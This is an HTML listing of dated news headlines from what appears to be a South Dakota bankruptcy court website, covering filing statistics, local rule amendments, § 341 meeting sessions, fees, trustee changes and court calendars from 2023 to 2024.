  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-20T00:00:00-04:00" class="date-display-single">May 20, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings-klt-decision">Information Sessions on Zoom § 341 Meetings, KLT Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-87 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-15T00:00:00-04:00" class="date-display-single">May 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-0">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-88 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-07T00:00:00-04:00" class="date-display-single">May 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings">Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-89 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-02T00:00:00-04:00" class="date-display-single">May 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-30-percent-2024-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 30 Percent in 2024, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-90 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-24T00:00:00-04:00" class="date-display-single">April 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-information-sessions-zoom-%C2%A7-341-meetings">Retirement Celebration for Dale Wein, Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-91 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-17T00:00:00-04:00" class="date-display-single">April 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-3">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-92 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-10T00:00:00-04:00" class="date-display-single">April 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-change-address-debtor">Retirement Celebration for Dale Wein, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-93 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-04T00:00:00-04:00" class="date-display-single">April 4, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-33-percent-2024-debtors-must-usually-be-served">South Dakota Filings Up 33 Percent in 2024, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-94 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-28T00:00:00-04:00" class="date-display-single">March 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/long-time-trustee-dale-wein-retiring-new-chapter-12-and-chapter-13-trustees">Long-time Trustee Dale A. Wein Retiring, New Chapter 12 and Chapter 13 Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-95 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-19T00:00:00-04:00" class="date-display-single">March 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-11">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-96 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-12T00:00:00-04:00" class="date-display-single">March 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically-0">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-97 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-05T00:00:00-05:00" class="date-display-single">March 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-32-percent-2024-include-bankruptcy-case-number-caption">South Dakota Filings Up 32 Percent in 2024, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-98 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-28T00:00:00-05:00" class="date-display-single">February 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-5">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-99 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-21T00:00:00-05:00" class="date-display-single">February 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-2">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-100 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-13T00:00:00-05:00" class="date-display-single">February 13, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-5">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-101 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-06T00:00:00-05:00" class="date-display-single">February 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-41-percent-south-dakota-maintaining-your-ecf-account">January Filings Up 41 Percent in South Dakota, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-102 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-30T00:00:00-05:00" class="date-display-single">January 30, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-rose-18-percent-2023">Nationwide Filings Rose by 18 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-103 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-24T00:00:00-05:00" class="date-display-single">January 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/acceptable-digital-signature-software-programs-no-e-notice-parties-certificates-service">Acceptable Digital Signature Software Programs, No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-104 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-17T00:00:00-05:00" class="date-display-single">January 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices-local-bankruptcy-rules-committee">Strictly Follow Sample Notices in Appendices, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-105 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-11T00:00:00-05:00" class="date-display-single">January 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-1">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-106 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-05T00:00:00-05:00" class="date-display-single">January 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-13-percent-2023">South Dakota Filings Up 13 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-107 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-29T00:00:00-05:00" class="date-display-single">December 29, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-6">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-108 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-22T00:00:00-05:00" class="date-display-single">December 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-local-notice-samples">Revisions to Local Notice Samples</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-109 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-13T00:00:00-05:00" class="date-display-single">December 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-1">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-110 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-06T00:00:00-05:00" class="date-display-single">December 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-south-dakota-filings-14-percent-2023">Amended Local Rules and Appendices, South Dakota Filings Up 14 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-111 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-30T00:00:00-05:00" class="date-display-single">November 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees">Increases in Bankruptcy and Pro Hac Vice Fees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-112 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-21T00:00:00-05:00" class="date-display-single">November 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees-proposed-amendments-and-additions-local-bankruptcy">Increases in Bankruptcy and Pro Hac Vice Fees, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-113 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-14T00:00:00-05:00" class="date-display-single">November 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2024">Bankruptcy Court Calendar for 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-114 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-08T00:00:00-05:00" class="date-display-single">November 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2023-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 14 Percent in 2023, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-115 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-31T00:00:00-04:00" class="date-display-single">October 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-116 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-25T00:00:00-04:00" class="date-display-single">October 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-10">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-117 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-18T00:00:00-04:00" class="date-display-single">October 18, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-0">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-118 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-10T00:00:00-04:00" class="date-display-single">October 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-7">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-119 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-04T00:00:00-04:00" class="date-display-single">October 4, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2023">South Dakota Filings Up 8 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-120 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-26T00:00:00-04:00" class="date-display-single">September 26, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-5">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-121 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-19T00:00:00-04:00" class="date-display-single">September 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-122 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-13T00:00:00-04:00" class="date-display-single">September 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-pierre-court-calendar-december-request-receive-electronic-notice">Change in Pierre Court Calendar for December, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-123 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-06T00:00:00-04:00" class="date-display-single">September 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-9-percent-2023-minnesota-bankruptcy-institute-cle">South Dakota Filings Up 9 Percent in 2023, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-124 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-28T00:00:00-04:00" class="date-display-single">August 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-2">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-125 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-22T00:00:00-04:00" class="date-display-single">August 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-sales-and-use-tax-decrease">South Dakota Sales and Use Tax Decrease</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-126 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-16T00:00:00-04:00" class="date-display-single">August 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-2">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-127 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-08T00:00:00-04:00" class="date-display-single">August 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-7-percent-2023">South Dakota Filings Up 7 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-128 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-31T00:00:00-04:00" class="date-display-single">July 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-1">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-129 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-25T00:00:00-04:00" class="date-display-single">July 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-130 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-19T00:00:00-04:00" class="date-display-single">July 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/avoid-scheduling-conflicts-court-dates">Avoid Scheduling Conflicts on Court Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-131 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-10T00:00:00-04:00" class="date-display-single">July 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-6">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-132 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-06T00:00:00-04:00" class="date-display-single">July 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2023-full-legal-names-debtors-petitions">South Dakota Filings Up One Percent in 2023, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-133 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-27T00:00:00-04:00" class="date-display-single">June 27, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-timely-serve-notices-docketed-clerks-office">Judge Kulm Ask&#039;s Investiture, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-134 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-20T00:00:00-04:00" class="date-display-single">June 20, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august">Change in Court Calendar for August</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-135 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-12T00:00:00-04:00" class="date-display-single">June 12, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-june-23">Judge Kulm Ask&#039;s Investiture on June 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-136 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-06T00:00:00-04:00" class="date-display-single">June 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-september-south-dakota-filings-increased-may">Change in Court Calendar for September, South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-137 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-25T00:00:00-04:00" class="date-display-single">May 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2023-eighth-circuit-judicial-conference">2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-138 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-16T00:00:00-04:00" class="date-display-single">May 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-1">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-139 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-11T00:00:00-04:00" class="date-display-single">May 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-2023-eighth-circuit-judicial-conference">Due Dates and Deadlines Set by the Court, 2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-140 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-05T00:00:00-04:00" class="date-display-single">May 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable">CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-141 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-28T00:00:00-04:00" class="date-display-single">April 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases-0">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-142 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-19T00:00:00-04:00" class="date-display-single">April 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-5">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-143 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-14T00:00:00-04:00" class="date-display-single">April 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-1">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-144 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-05T00:00:00-04:00" class="date-display-single">April 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-updated-means-testing-data">CM/ECF Unavailable, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-145 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-30T00:00:00-04:00" class="date-display-single">March 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-146 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-22T00:00:00-04:00" class="date-display-single">March 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-2">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-147 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-15T00:00:00-04:00" class="date-display-single">March 15, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2023">Bankruptcy Court Calendar for 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-148 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-07T00:00:00-05:00" class="date-display-single">March 7, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-2">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
